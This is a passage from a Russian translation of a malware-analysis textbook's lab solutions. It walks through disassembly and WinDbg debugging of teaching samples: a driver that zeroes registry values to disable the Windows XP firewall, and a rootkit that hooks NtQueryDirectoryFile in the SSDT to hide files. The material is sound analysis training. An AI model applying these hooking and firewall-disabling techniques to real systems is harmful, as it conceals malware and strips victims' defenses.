загружается на участок 0x320000. И наконец, в строке
DLL3.dll загружается по
адресу 0x380000.
Рис. 9.11Л. Определение места загрузки библиотек с помощью карты памяти в OllyDbg
Листинг 9.9Л. Вызовы, которые Lab09-03.exe импортирует из библиотек DLL1.dll и DLL2.dll
00401006
0040100C
00401012
00401018
0040101B
0040101D
call
call
call
mov
push
lea
ds:DLL1Print
ds:DLL2Print
ds:DLL2ReturnJ
[ebp+hObject], eax
0
; lpOverlapped
eax, [ebp+NumberOfBytesWritten]
9
576 Приложения
00401020
00401021
00401023
00401028
0040102B
0040102C
push
push
push
mov
push
call
eax
; lpNumberOfBytesWritten
17h
; nNumberOfBytesToWrite
offset aMalwareanalysi ; "malwareanalysisbook.com"
ecx, [ebp+hObject]
ecx
; hFile
ds:WriteFile
В начале листинга 9.9Л находится вызов DLL1Print, импортированный из DLL1.dll.
Дизассемблировав DLL1.dll с помощью IDA Pro, мы увидим, что эта функция выводит сообщение DLL 1 mystery data , за которым идет глобальная переменная
dword_10008030. Если изучить перекрестные ссылки на dword_10008030, можно заметить, что доступ к этой переменной происходит внутри DllMain, когда в нее записывается значение, возвращаемое из вызова GetCurrentProcessId. Из этого можно сделать вывод, что DLL1Print отображает идентификатор текущего процесса,
который определяется во время загрузки первой библиотеки.
В листинге 9.9Л мы видим два вызова, импортированных из DLL2.dll: DLL2Print
и DLL2ReturnJ. Дизассемблировав DLL2.dll с помощью IDA Pro, мы обнаружим, что
эта функция выводит сообщение DLL 2 mystery data, за которым идет глобальная
переменная dword_1000B078. Если изучить перекрестные ссылки на dword_1000B078,
можно заметить, что доступ к этой переменной происходит внутри DllMain, когда
в нее записывается дескриптор CreateFileA. Функция CreateFileA открывает дескриптор файла temp.txt или создает его, если такового не существует. DLL2Print
выводит значение этого дескриптора — того самого, который, как выясняется, возвращает экспортный вызов DLL2ReturnJ. Дальше в строке листинга 9.9Л дескрип
тор помещается в объект hObject, который передается в функцию WriteFile
и определяет место записи значения malwareanalysisbook.com.
После вызова WriteFile программа Lab09-03.exe использует функцию LoadLibrary
для загрузки библиотеки DLL3.dll, после чего динамически находит адреса DLL3Print
и DLL3GetStructure с помощью вызова GetProcAddress. Сначала выполняется функция DLL3Print, которая выводит сообщение DLL 3 mystery data, за которым следует
содержимое глобальной переменной по адресу 0x1000B0C0. Проверив перекрестные ссылки на эту переменную, мы увидим, что внутри DllMain ей присваивается
строка www.malwareanalysisbook.com, поэтому на экран снова будет выведен адрес
этого значения. DLL3GetStructure возвращает указатель на глобальную переменную dword_1000B0A0, но нам сложно сказать, какие данные в ней находятся. Судя
по всему, DllMain инициализирует в этом месте некую структуру, используя данные и строку. Поскольку указатель на эту структуру устанавливается функцией DLL3GetStructure, для определения ее содержимого нам нужно узнать, каким
образом программа Lab09-03.exe использует соответствующие данные. Вызов
DLL3GetStructure показан в строке
листинга 9.10Л.
Листинг 9.10Л. Вызовы DLL3GetStructure и NetScheduleJobAdd в файле Lab09-03.exe
00401071
00401074
00401075
00401078
lea
push
call
add
edx, [ebp+Buffer]
edx
[ebp+var_10]
esp, 4
; DLL3GetStructure
Приложение В. Решения лабораторных работ 577
0040107B
0040107E
0040107F
00401082
00401083
00401085
lea
push
mov
push
push
call
eax, [ebp+JobId]
eax
ecx, [ebp+Buffer]
ecx
0
NetScheduleJobAdd
; JobId
; Buffer
; Servername
Результатом этого вызова является структура, на которую указывает переменная
Buffer. Последняя в итоге передается в функцию NetScheduleJobAdd. На MSDNстранице для вызова NetScheduleJobAdd говорится, что Buffer является указателем
на структуру AT_INFO.
Применение структуры в IDA Pro
Структуру AT_INFO можно применить к данным в DLL3.dll. Сначала загрузим DLL3.dll
в IDA Pro, затем нажмем клавишу Insert в окне Structures (Структуры) и добавим стандартный тип AT_INFO. Теперь перейдем к участку памяти dword_1000B0A0, выберем
пункт меню EditStruct Var (ПравкаПеременная структура) и щелкнем на AT_INFO.
В результате данные станут более понятными, как это показано в листинге 9.11Л.
Мы видим команду ping malwareanalysisbook.com, которая будет выполняться
каждый день недели в 13:00.
Листинг 9.11Л. Структура AT_INFO
10001022
1000102C
10001036
10001040
10001047
mov
mov
mov
mov
mov
stru_1000B0A0.Command, offset WideCharStr ; "ping www..."
stru_1000B0A0.JobTime, 36EE80h
stru_1000B0A0.DaysOfMonth, 0
stru_1000B0A0.DaysOfWeek, 7Fh
stru_1000B0A0.Flags, 11h
Установка нового базового адреса в IDA Pro
Мы можем загрузить DLL2.dll в IDA Pro по другому адресу, предварительно установив флажок Manual Load (Ручная загрузка). В поле с меткой Please specify the new
image base (Пожалуйста, укажите новый базовый адрес) введем 320000 . IDA Pro
автоматически скорректирует за нас все сдвиги — точно так же, как это произошло
в OllyDbg при загрузке той же библиотеки.
Резюме
В этой лабораторной работе был продемонстрирован процесс определения места загрузки трех DLL в файле Lab09-03.exe с использованием OllyDbg. Мы выполнили
полный анализ этих библиотек в IDA Pro и затем выяснили, что означают сообщения, которые выводит вредонос: mystery data 1 — это идентификатор текущего
процесса, mystery data 2 — это дескриптор файла temp.txt, а mystery data 3 — это
местоположение в памяти строки ping www.malwareanalysisbook.com. В конце мы
применили в IDA Pro системную структуру AT_INFO, что облегчило нам исследование библиотеки DLL3.dll.
9
578 Приложения
Работа 10.1
Краткие ответы
1. Запустив procmon для мониторинга этой программы, вы увидите, что она выполняет лишь один вызов для записи в реестр — RegSetValue, который устанавливает
значение HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed. Некоторые косвенные
изменения производятся с помощью функции CreateServiceA, но программа
также изменяет реестр напрямую из пространства ядра, чего нельзя обнаружить
с помощью procmon.
2. Чтобы создать точку останова и выяснить, что происходит в ядре, исполняемый
файл следует открыть в отладчике WinDbg, запущенном в виртуальной машине;
при этом другая копия WinDbg, находящаяся в основной системе, должна отлаживать гостевое ядро. Когда программа Lab10-01.exe остановится, первым делом
необходимо воспользоваться командой !drvobj , чтобы получить дескриптор
объекта драйвера, содержащий указатель на функцию для выгрузки из памяти.
Затем мы сможем указать точку останова для этой функции внутри драйвера;
она сработает при перезапуске программы Lab10-01.exe.
3. Эта программа создает службу для загрузки драйвера. Затем код драйвера
создает в реестре ключи \Registry\Machine\SOFTWARE\Policies\Microsoft\
WindowsFirewall\StandardProfile и \Registry\Machine\SOFTWARE\Policies\
Microsoft\WindowsFirewall\DomainProfile (или изменяет их, если они уже существуют). Это делается для отключения брандмауэра в Windows XP.
Подробный анализ
Начнем с базового статического анализа. Исполняемый файл содержит очень мало
импортов, если не считать тех, которые присутствуют в любой программе. Нас
больше всего интересуют функции OpenSCManagerA, OpenServiceA, ControlService,
StartServiceA и CreateServiceA. Их наличие говорит о том, что программа создает
службу и, вероятно, занимается ее запуском и управлением. Помимо этого, мы практически не видим взаимодействия с системой.
Мы также нашли несколько интересных строк. Первая из них, C:\Windows\
System32\Lab10-01.sys, свидетельствует о том, что в файле Lab10-01.sys может содержаться код службы.
В ходе изучения файла драйвера мы видим, что он импортирует все три функции.
Первая, KeTickCount, содержится почти в любом драйвере, поэтому ее можно проигнорировать. Две другие, RtlCreateRegistryKey и RtlWriteRegistryValue, являются
признаком того, что драйвер обращается к реестру.
В том же файле можно найти ряд интересных строк:
EnableFirewall
\Registry\Machine\SOFTWARE\Policies\Microsoft\WindowsFirewall\StandardProfile
\Registry\Machine\SOFTWARE\Policies\Microsoft\WindowsFirewall\DomainProfile
\Registry\Machine\SOFTWARE\Policies\Microsoft\WindowsFirewall
\Registry\Machine\SOFTWARE\Policies\Microsoft
Приложение В. Решения лабораторных работ 579
Эти строки похожи на ветки реестра, но вместо стандартных корневых ключей,
таких как HKLM, содержат в начале \Registry\Machine. При доступе к реестру из
ядра префикс \Registry\Machine является аналогом ключа HKEY_LOCAL_MACHINE для
пользовательских приложений. Судя по тому, что мы нашли в Интернете, обнуление
значения EnableFirewall отключает брандмауэр, встроенный в Windows XP.
Наличие этих строк свидетельствует о записи в реестр. Чтобы подтвердить
нашу догадку, откроем procmon. Мы видим несколько вызовов для чтения из ре
естра, но только один для записи — RegSetValue, устанавливающий значение HKLM\
SOFTWARE\Microsoft\Cryptography\RNG\Seed. Этот ключ постоянно меняется и не
несет никакой интересной информации, но в нашем случае используется код ядра,
поэтому нужно убедиться, что драйвер не занимается скрытой модификацией
реестра.
Откроем исполняемый файл и перейдем к функции main, представленной в листинге 10.1Л. Мы видим всего четыре вызова.
Листинг 10.1Л. Метод main в файле Lab10-01.exe
00401004
push
0F003Fh
; dwDesiredAccess
00401009
push
0
; lpDatabaseName
0040100B
push
0
; lpMachineName
0040100D
call
ds:OpenSCManagerA ; Устанавливает соединение
0040100D
; с диспетчером служб
0040100D
; на заданном компьютере
0040100D
; и открывает выбранную базу данных
00401013
mov
edi, eax
00401015
test
edi, edi
00401017
jnz
short loc_401020
00401019
pop
edi
0040101A
add
esp, 1Ch
0040101D
retn
10h
00401020 loc_401020:
00401020
push
esi
00401021
push
0
; lpPassword
00401023
push
0
; lpServiceStartName
00401025
push
0
; lpDependencies
00401027
push
0
; lpdwTagId
00401029
push
0
; lpLoadOrderGroup
0040102B
push
offset BinaryPathName ; "C:\\Windows\\System32\\Lab10-01.sys"
00401030
push
1
; dwErrorControl
00401032
push
3
; dwStartType
00401034
push
1
; dwServiceType
00401036
push
0F01FFh
; dwDesiredAccess
0040103B
push
offset ServiceName ; "Lab10-01"
00401040
push
offset ServiceName ; "Lab10-01"
00401045
push
edi
; hSCManager
00401046
call
ds:CreateServiceA
Сначала в строке происходит вызов OpenSCManagerA, который возвращает дескриптор диспетчера служб, а затем вызывается функция CreateServiceA
для
создания службы под именем Lab10-01. Вызов CreateServiceA говорит о том, что эта
служба берет код из файла Lab10-01.sys и имеет тип 3 или SERVICE_KERNEL_DRIVER .
Это означает, что данный файл будет загружен в ядро.
10
580 Приложения
Если функция CreateServiceA завершится неудачно, код выполнит вызов
OpenServiceA, указав службу с тем же именем в строке
(листинг 10.2Л). Таким
образом, если служба Lab10-01 уже существует, ее дескриптор будет открыт.
Листинг 10.2Л. Получение дескриптора службы Lab10-01 с помощью вызова OpenServiceA
00401052
00401057
0040105C
0040105D
push
push
push
call
0F01FFh
offset ServiceName
edi
ds:OpenServiceA
Далее, как видно в строке
; dwDesiredAccess
; "Lab10-01"
; hSCManager
листинга 10.3Л, программа вызывает функцию
StartServiceA, чтобы запустить свою службу. В конце в строке
делается вызов
ControlService , вторым аргументом которого служит тип посланного управля
ющего сообщения. В данном случае он равен 0x01 , что согласно документации
соответствует константе SERVICE_CONTROL_STOP. В результате код выгрузит драйвер
и запустит его функцию для очистки.
Листинг 10.3Л. Вызов ControlService из Lab10-01.exe
00401069
0040106B
0040106D
0040106E
00401074
00401076
00401078
0040107C
0040107D
0040107F
00401080
push
push
push
call
test
jz
lea
push
push
push
call
0
; lpServiceArgVectors
0
; dwNumServiceArgs
esi
; hService
ds:StartServiceA
esi, esi
short loc_401086
eax, [esp+24h+ServiceStatus]
eax
; lpServiceStatus
1
; dwControl
esi
; hService
ds:ControlService ; Отправляет службе управляющий код
Просмотр Lab10-01.sys в IDA Pro
Прежде чем пытаться анализировать драйвер с помощью WinDbg, мы можем открыть его в IDA Pro, чтобы изучить функцию DriverEntry. Перейдя к точке входа,
мы увидим код, представленный в листинге 10.4Л.
Листинг 10.4Л. Код в точке входа в драйвер Lab10-01.sys
00010959
0001095B
0001095C
0001095E
00010963
00010964
mov
push
mov
call
pop
jmp
edi, edi
ebp
ebp, esp
sub_10920
ebp
sub_10906
Данная функция служит точкой входа в драйвер, но это не DriverEntry. Компилятор вставляет обертку вокруг вызова DriverEntry, который на самом деле находится
по адресу sub_10906 .
Приложение В. Решения лабораторных работ 581
Как показано в листинге 10.5Л, тело функции DriverEntry помещает в память
значение сдвига, но после этого мы не видим взаимодействия с системой или какихто других вызовов.
Листинг 10.5Л. Процедура DriverEntry в файле Lab10-01.sys
00010906
00010908
00010909
0001090B
0001090E
00010915
00010917
00010918
mov
push
mov
mov
mov
xor
pop
retn
edi, edi
ebp
ebp, esp
eax, [ebp+arg_0]
dword ptr [eax+34h], offset loc_10486
eax, eax
ebp
8
Анализ Lab10-01.sys в WinDbg
Теперь мы можем открыть файл Lab10-01.sys в WinDbg, чтобы узнать, что происходит, когда драйвер выгружается при вызове ControlService. Код в пользовательском исполняемом файле загружает и сразу же выгружает драйвер Lab10-10.sys.
Если воспользоваться отладчиком ядра до запуска вредоноса, мы не сможем проанализировать модуль ядра, поскольку его в этот момент не будет в памяти. Но, если
дождаться завершения работы вредоносного исполняемого файла, драйвер уже
будет выгружен.
Чтобы проанализировать файл Lab10-01.sys в момент его присутствия в памяти,
мы загрузим его в WinDbg внутри виртуальной машины. Создадим точку останова
между кодом загрузки и выгрузки — на вызове ControlService. Для этого выполним
следующую команду:
0:000> bp 00401080
Затем запустим программу и подождем, пока не сработает точка останова. Когда
это произойдет, WinDbg выведет на экран следующую информацию:
Breakpoint 0 hit
eax=0012ff1c ebx=7ffdc000 ecx=77defb6d edx=00000000 esi=00144048 edi=00144f58
eip=00401080 esp=0012ff08 ebp=0012ffc0 iopl=0
nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00000206
image00400000+0x1080:
Как только программа достигнет точки останова, мы выйдем из виртуальной
машины, чтобы подключить отладчик ядра и извлечь сведения о драйвере Lab1001.sys. Запустим еще один экземпляр WinDbg и выберем пункт меню FileKernel
Debug (ФайлОтладка ядра); установим в качестве канала \\.\pipe\com_1 и укажем
скорость соединения на уровне 115200. Это позволит нам подключить отладчик
WinDbg, запущенный на основном компьютере, к гостевой системе. Мы знаем, что
наша служба называется Lab10-01, поэтому для получения объекта драйвера воспользуемся командой !drvobj, как показано в листинге 10.6Л.
10
582 Приложения
Листинг 10.6Л. Поиск объекта драйвера для Lab10-01
kd> !drvobj lab10-01
Driver object
(8263b418) is for:
Loading symbols for f7c47000 Lab10-01.sys -> Lab10-01.sys
*** ERROR: Module load completed but symbols could not be loaded for Lab10-01.sys
\Driver\Lab10-01
Driver Extension List: (id , addr)
Device Object list:
В строке команда !drvobj выводит адрес объекта драйвера. Поскольку список
устройств пустой , мы знаем, что у этого драйвера нет оборудования, доступного
для пользовательских приложений.
ПРИМЕЧАНИЕ
Если у вас возникли сложности с поиском имени службы, вы можете использовать команду !object \Driver, чтобы получить список объектов, принадлежащих драйверам.
Получив адрес объекта драйвера, мы можем просмотреть его содержимое с помощью команды dt, как показано в листинге 10.7Л.
Листинг 10.7Л. Просмотр объекта драйвера для Lab10-01.sys в WinDbg
kd> dt _DRIVER_OBJECT 8263b418
nt!_DRIVER_OBJECT
+0x000 Type
: 4
+0x002 Size
: 168
+0x004 DeviceObject
: (null)
+0x008 Flags
: 0x12
+0x00c DriverStart
: 0xf7c47000
+0x010 DriverSize
: 0xe80
+0x014 DriverSection
: 0x826b2c88
+0x018 DriverExtension : 0x8263b4c0 _DRIVER_EXTENSION
+0x01c DriverName
: _UNICODE_STRING "\Driver\Lab10-01"
+0x024 HardwareDatabase : 0x80670ae0 _UNICODE_STRING "\REGISTRY\MACHINE\HARDWARE\
DESCRIPTION\SYSTEM"
+0x028 FastIoDispatch
: (null)
+0x02c DriverInit
: 0xf7c47959
long
+0
+0x030 DriverStartIo
: (null)
+0x034 DriverUnload
:
0xf7c47486
void
+0
+0x038 MajorFunction
: [28] 0x804f354a long nt!IopInvalidDeviceRequest+0
Попытаемся определить, какая функция вызывается при выгрузке драйвера: эта
информация содержится в поле DriverUnload со сдвигом 0x034 . Создадим точку
останова с помощью следующей команды:
kd> bp 0xf7c47486
Возобновим работу ядра. Вернемся к экземпляру WinDbg, запущенному в виртуальной машине, и продолжим выполнение драйвера. Сразу после этого остановится вся гостевая ОС, так как отладчик ядра достиг точки останова. Можно
Приложение В. Решения лабораторных работ 583
перейти к основной копии WinDbg и приступить к пошаговому выполнению кода.
Мы видим три вызова RtlCreateRegistryKey, с помощью которых программа создает
ключи реестра. Дальше дважды вызывается функция RtlWriteRegistryValue, которая
обнуляет значение EnableFirewall в двух местах. Таким образом, код ядра отключает
брандмауэр в Windows XP, скрывая этот факт от систем безопасности.
Если функция выгрузки по адресу 0xf7c47486 окажется длинной или сложной,
ее будет непросто проанализировать в WinDbg. Во многих случаях исследование
уже найденной функции лучше проводить с помощью более подходящего инструмента, такого как IDA Pro. Однако данная функция имеет разные адреса в IDA
Pro и WinDbg, поэтому для ее просмотра придется проделать дополнительные вычисления. Мы должны определить ее сдвиг относительно начала файла, когда тот
загружается в WinDbg с помощью команды lm:
kd> lm
start
...
f7c47000
...
end
module name
f7c47e80
Lab10_01 (no symbols)
Как видно в строке , файл загружается по адресу 0xf7c47000. Ранее мы уже
установили, что функция выгрузки имеет адрес 0xf7c47486. Вычтем 0xf7c47000 из
0xf7c47486 и получим наш сдвиг (0x486). Используем его для перехода к функции
выгрузки в IDA Pro. Например, если базовый адрес в IDA Pro равен 0x00100000,
нам следует перейти в участок 0x00100486. После этого используем статические
методики, чтобы подтвердить сведения, обнаруженные ранее в WinDbg.
Как вариант, мы можем изменить базовый адрес в IDA Pro. Для этого выберем
пункт меню EditSegmentsRebase Program (ПравкаСегментыПеребазировать
программу) и укажем значение 0xf7c47000 вместо 0x00100000.
ПРИМЕЧАНИЕ
Использование отложенной точки останова на основе команды bu
$iment(Lab10-01) может привести к проблемам, поскольку при обнаружении
дефиса в имени файла WinDbg меняет его на знак подчеркивания. Чтобы
данный драйвер остановился в точке входа, нужно использовать команду bu
$iment(Lab10_01). Эта особенность WinDbg не упоминается в документации
и может зависеть от конкретной версии отладчика.
Работа 10.2
Краткие ответы
1. Программа создает файл C:\Windows\System32\Mlwx486.sys. Вы можете использовать procmon или другой инструмент для динамического мониторинга, чтобы
проследить этот процесс, но вы не увидите этот файл на диске, поскольку он
скрыт.
10
584 Приложения
2. Программа содержит компонент ядра. Он хранится в разделе с ресурсами, после
чего записывается на диск и загружается в ядро в виде службы.
3. Программа представляет собой руткит, предназначенный для скрытия файлов.
Он находит таблицу SSDT и перехватывает вызов NtQueryDirectoryFile, благодаря чему файлы, имена которых начинаются с Mlwx (с учетом регистра), не отображаются в листинге каталогов.
Подробный анализ
В таблице импорта этого исполняемого файла находятся вызовы CloseServiceHandle,
CreateServiceA, OpenSCManagerA и StartServiceA, которые свидетельствуют о создании и запуске службы. Поскольку программа также вызывает функции CreateFile
и WriteFile, мы знаем, что в какой-то момент она выполнит запись в файл. Еще мы
видим вызовы LoadResource и SizeOfResource — это говорит о том, что вредонос производит какие-то манипуляции с разделом ресурсов файла Lab10-02.exe.
Чтобы изучить раздел ресурсов, к которому обращается программа, воспользуемся утилитой Resource Hacker. Как видно на рис. 10.1Л, в ней содержится еще
один PE-заголовок. Вероятно, это еще один файл с вредоносным кодом, который
используется вредоносом.
Рис. 10.1Л. Исполняемый файл, хранящийся в разделе с ресурсами внутри Lab10-02.exe
При запуске программа создает файл и службу. Утилита procmon показывает,
что файл находится в каталоге C:\Windows\System32, является исполняемым и используется службой. Он содержит код ядра, который будет загружен системой.
Теперь мы должны найти файл, который создает программа, чтобы понять, чем
занимается код ядра. Однако поиск по каталогу C:\Windows\System32 не дает никаких результатов. В procmon видно, что файл создается, при этом не выполняется
Приложение В. Решения лабораторных работ 585
никаких действий для его удаления. Итак, файл не отображается, операций, которые
могли бы его удалить, не обнаружено, и, ко всему прочему, здесь замешан код ядра.
Это должно натолкнуть нас на мысль, что мы имеет дело с руткитом.
Поиск руткита
В продолжение нашего расследования проверим, загрузился ли наш драйвер.
Для этого воспользуемся командой sc, чтобы получить состояние службы, которая
запускает модуль ядра (листинг 10.8Л).
Листинг 10.8Л. Получение информации о службе с помощью команды sc
C:\>sc query "486 WS Driver"
SERVICE_NAME: 486 WS Driver
TYPE
:
1 KERNEL_DRIVER
STATE
:
4 RUNNING
(STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN)
WIN32_EXIT_CODE
: 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT
: 0x0
WAIT_HINT
: 0x0
В строке мы ищем название службы 486 WS Driver, которое было указано в вызове CreateServiceA. В строке видно, что служба все еще работает. Из этого делаем
вывод, что код ядра по-прежнему находится в памяти. Но что-то здесь не так: драйвер запущен, хотя его нет на диске. Чтобы разобраться в происходящем, подключим
к нашей виртуальной машине отладчик ядра и проверим, действительно ли драйвер
загружен. В выводе команды lm находится запись, которая совпадает с именем
файла, созданного программой Lab10-02.exe:
f7c4d000 f7c4dd80
Mlwx486
(deferred)
Теперь мы точно знаем, что драйвер находится в памяти и что его файл называется Mlwx486.sys. Тот факт, что файла не видно на диске, является признаком руткита.
Теперь поищем в таблице SSDT модифицированные записи (листинг 10.9Л).
Листинг 10.9Л. Фрагмент таблицы SSDT, в котором одна запись была изменена руткитом
kd> dd dwo(KeServiceDescriptorTable) L100
...
80501dbc 8060cb50 8060cb50 8053c02e 80606e68
80501dcc 80607ac8
f7c4d486 805b3de0 8056f3ca
80501ddc 806053a4 8056c222 8060c2dc 8056fc46
...
Запись в строке явно находится за пределами модуля ntoskrnl, но внутри загруженного драйвера Mlwx486.sys. Чтобы определить, какая функция была заменена, вернем нашу виртуальную машину в момент, предшествовавший установке руткита, и посмотрим, что хранилось в таблице SSDT по этому сдвигу до ее
10
586 Приложения
изменения. Как оказалось, это была функция NtQueryDirectoryFile, которая занимается извлечением разнообразной информации о файлах и каталогах. Дальше эта
информация передается в вызовы FindFirstFile и FindNextFile для обхода файловой системы. Эта же функция используется Проводником для отображения содержимого каталогов. Если руткит ее перехватывает, он может скрывать файлы.
Это объясняет, почему мы не могли найти драйвер Mlwx486.sys . Теперь, когда
известно, какой код занимается перехватом таблицы SSDT, мы должны понять,
что он делает.
Исследование функции-перехватчика
Давайте подробнее рассмотрим функцию, которая вызывается вместо NtQueryDi
rectoryFile . Назовем ее PatchFunction . Она должна иметь тот же интерфейс,
что и оригинальный вызов, поэтому мы обратимся к официальной документации для NtQueryDirectoryFile. На сайте Microsoft сведения об этой функции отсутствуют, но в Интернете можно найти всю нужную нам информацию. Вызов
NtQueryDirectoryFile является очень гибким и поддерживает множество параметров, которые определяют возвращаемое значение.
Теперь вернемся к вредоносной функции и посмотрим, что она делает с запросами. Укажем для нее точку останова. Как видно в листинге 10.10Л, первым делом
она запускает оригинальную версию NtQueryDirectoryFile со всеми исходными
аргументами.
Листинг 10.10Л. Ассемблерный код функции PatchFunction
f7c4d490
f7c4d493
f7c4d496
f7c4d499
f7c4d49c
f7c4d49f
f7c4d4a0
f7c4d4a3
f7c4d4a6
f7c4d4a9
f7c4d4ac
f7c4d4af
ff7530
ff752c
ff7528
ff7524
ff7520
56
ff7518
ff7514
ff7510
ff750c
ff7508
e860000000
push
push
push
push
push
push
push
push
push
push
push
call
dword ptr [ebp+30h]
dword ptr [ebp+2Ch]
dword ptr [ebp+28h]
dword ptr [ebp+24h]
dword ptr [ebp+20h]
esi
dword ptr [ebp+18h]
dword ptr [ebp+14h]
dword ptr [ebp+10h]
dword ptr [ebp+0Ch]
dword ptr [ebp+8]
Mlwx486+0x514 (f7c4d514)
ПРИМЕЧАНИЕ
Из листинга 10.10Л может быть не совсем понятно, что вызываемой функцией
является именно NtQueryDirectoryFile. Но, если перешагнуть через инструкцию call, можно заметить, что она ведет в другой участок файла, который
переходит к NtQueryDirectoryFile. IDA Pro корректно распознает имя функции,
но дизассемблер, встроенный в WinDbg, является куда более примитивным.
Лучше всего было бы просматривать этот файл в IDA Pro во время отладки,
но мы не можем его найти, так как он скрыт.
Приложение В. Решения лабораторных работ 587
Функция PatchFunction проверяет восьмой аргумент, FileInformationClass,
и, если он не равен 3, возвращает оригинальное значение NtQueryDirectoryFile.
Проверку также проходит значение, возвращаемое из NtQueryDirectoryFile, и девятый аргумент — ReturnSingleEntry. PatchFunction ищет определенные параметры, и если они не соответствуют некоему критерию, то результат будет таким
же, как и в оригинале. В противном случае PatchFunction меняет возвращаемое
значение, и это как раз то, что нас интересует. Чтобы понять, что происходит при
вызове функции PatchFunction с подходящими аргументами, укажем для нее точку
останова.
Если указать точку останова для PatchFunction, она будет срабатывать при каждом запуске этой функции, однако нас интересуют лишь некоторые из этих вызовов.
Эта ситуация отлично подходит для того, чтобы воспользоваться условной точкой
останова, которая будет срабатывать, только если аргументы PatchFunction соответствуют нашим критериям. Создадим условие, при котором аргумент ReturnSingleEntry
должен быть равен 0:
kd> bp f7c4d486 ".if dwo(esp+0x24)==0 {} .else {gc}"
ПРИМЕЧАНИЕ
Если у вас открыт Проводник, эта точка останова может многократно сработать в разных потоках, что довольно неудобно при анализе функции. Чтобы
упростить анализ, лучше закрыть все окна Проводника и вызывать срабатывание точки останова с помощью консольной команды dir.
Когда код отфильтрует нужные нам вызовы, мы увидим функцию, хранящуюся
по адресу 0xf7c4d590. Хотя она не была помечена автоматически в WinDbg, мы
можем определить, что это RtlCompareMemory: для этого достаточно просмотреть ее
ассемблерный код или сделать шаг внутрь ее вызова. Вызов RtlCompareMemory показан в строке листинга 10.11Л.
Листинг 10.11Л. Сравнение имени файла для определения того, модифицирует ли руткит
информацию, возвращенную из NtQueryDirectoryFile
f7c4d4ca
f7c4d4cc
f7c4d4d1
f7c4d4d4
f7c4d4d5
f7c4d4d7
f7c4d4dd
f7c4d4e0
6a08
681ad5c4f7
8d465e
50
32db
ff1590d5c4f7
83f808
7512
push
push
lea
push
xor
call
cmp
jne
8
offset Mlwx486+0x51a (f7c4d51a)
eax,[esi+5Eh]
eax
bl,bl
dword ptr [Mlwx486+0x590 (f7c4d590)]
eax,8
Mlwx486+0x4f4 (f7c4d4f4)
Теперь мы можем посмотреть, что именно сравнивает функция PatchFunction.
Как видно в листинге 10.11Л, ее первым параметром служит регистр EAX, который
сохраняет сдвиг esi+5eh в строке . Этот сдвиг ведет к имени файла. Ранее в ходе
дизассемблирования мы выяснили, что регистр ESI представляет собой параметр
10
588 Приложения
FileInformation со структурой, заполняемой в вызове NtQueryDirectoryFile. В документации к NtQueryDirectoryFile сказано, что это структура FILE_BOTH_DIR_
INFORMATION и что сдвиг 0x5E используется для хранения имени файла в виде
широкосимвольной строки (мы могли бы узнать ее содержимое и с помощью
WinDbg).
Чтобы понять, что находится в участке со сдвигом esi+5eh , воспользуемся
командой db, как показано в листинге 10.12Л. Так мы установим, что имя файла —
Installer.h.
Листинг 10.12Л. Исследование первого аргумента вызова RtlCompareMemory
kd> db esi+5e
036a302e 49 00
036a303e 72 00
036a304e c7 01
036a305e c7 01
6e
68
47
50
00
00
c0
1e
73
00
db
c1
00
00
46
f0
74
00
25
6e
00-61
00-00
75-cb
70-c7
00
00
01
01
6c
f6
50
00
00
bb
1e
00
6c
be
c1
00
00
f0
f0
00
65
6e
6e
00
00
70
70
00
I.n.s.t.a.l.l.e.
r.h...........np
..G..F%u..P...np
..P...np........
Еще одним операндом, который используется при сравнении, является статический адрес f7c4d51a. Его содержимое можно узнать с помощью все той же команды
db. В листинге 10.13Л показан второй параметр RtlCompareMemory с буквами Mlwx
внутри, которые напоминают нам название драйвера Mlwx486.sys.
Листинг 10.13Л. Исследование второго аргумента вызова RtlCompareMemory
kd> db f7c4d51a
f7c4d51a 4d 00 6c 00 77 00 78 00-00 00 00 00 00 00 00 00
f7c4d52a 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
f7c4d53a 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
M.l.w.x.........
................
................
Вызов RtlCompareMemory возвращает 8 байт, что соответствует четырем символам
в широкосимвольной строке. Код проверяет каждый файл, чтобы узнать, не начинается ли тот с букв Mlwx. Теперь с большой долей уверенности можно сказать, что
этот драйвер скрывает файлы с префиксом Mlwx.
Скрытие файлов
Мы узнали, с какими файлами работает функция PatchFunction. Теперь посмотрим,
каким образом она меняет значения, возвращаемые из NtQueryDirectoryFile. В документации для вызова NtQueryDirectoryFile сказано, что аргумент FileInformation
состоит из набора структур FILE_BOTH_DIR_INFORMATION. Первое поле в этой структуре является сдвигом, который указывает на следующий экземпляр FILE_BOTH_
DIR_INFORMATION. Как можно видеть на рис. 10.2Л, PatchFunction изменяет это поле,
чтобы убрать из листинга каталога определенные файлы. Для этого она смещает
сдвиг вперед, чтобы тот указывал на следующую запись, но только если имя файла
в текущей структуре начинается с Mlwx.
На рис. 10.2Л показано, как выглядит возвращаемое значение NtQueryDi
rectoryFile для каталога с тремя файлами внутри. На каждый файл выделяется по
одной структуре FILE_BOTH_DIR_INFORMATION. Обычно первая структура указывает
Приложение В. Решения лабораторных работ 589
на вторую, а вторая — на третью, но руткит изменил первую запись так, чтобы та
указывала сразу на последнюю структуру. Таким образом, скрывается вторая запись. Благодаря этому приему файлы, чьи имена начинаются с Mlwx, не попадают
в листинги каталогов.
10
Рис. 10.2Л. Набор структур FILE_BOTH_DIR_INFORMATION изменяется так,
чтобы скрыть вторую из них
Восстановление скрытого файла
Мы проанализировали программу, которая прячет файлы. Теперь попытаемся
получить оригинальный файл, который используется драйвером, чтобы провести
дополнительный анализ. Это можно сделать несколькими способами.
Отключить службу, которая запускает драйвер, и перезагрузить компьютер. По-
сле перезагрузки код не будет выполняться и файл не будет скрыт.
Извлечь файл из раздела с ресурсами внутри программы, которая его установила.
Открыть файл, несмотря на то что его нет в листинге каталога. Его скрытие обусловлено перехватом функции NtQueryDirectoryFile, но сам он по-прежнему существует. Например, его можно скопировать с помощью команды copy Mlwx486.sys
NewFilename.sys. Файл NewFilename.sys не будет скрыт.
Все эти варианты достаточно простые, но первый из них самый лучший, потому
что он подразумевает отключение драйвера. Вам достаточно будет поискать на своем
диске все файлы, начинающиеся с Mlwx, на случай, если драйвер Mlwx486.sys скрывал
не только себя (в этой лабораторной работе таковых не обнаружено).
